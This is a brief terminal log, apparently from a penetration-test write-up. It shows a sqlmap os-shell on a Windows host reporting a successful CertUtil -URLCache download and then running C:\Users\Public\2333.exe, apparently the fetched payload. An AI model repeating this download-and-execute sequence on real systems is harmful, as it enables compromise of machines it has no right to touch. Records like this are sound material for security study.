 command standard output:
---
**** 联机 ****
000000 ...
01204a
CertUtil: -URLCache 命令成功完成。
---
os-shell> C:\Users\Public\2333.exe
do you want to retrieve the command standard output? [Y/n/a]
No output
os-shell> C:\Users\Public\2333.exe
do you want to retrieve the command standard output? [Y/n/a]
No output
os-shell>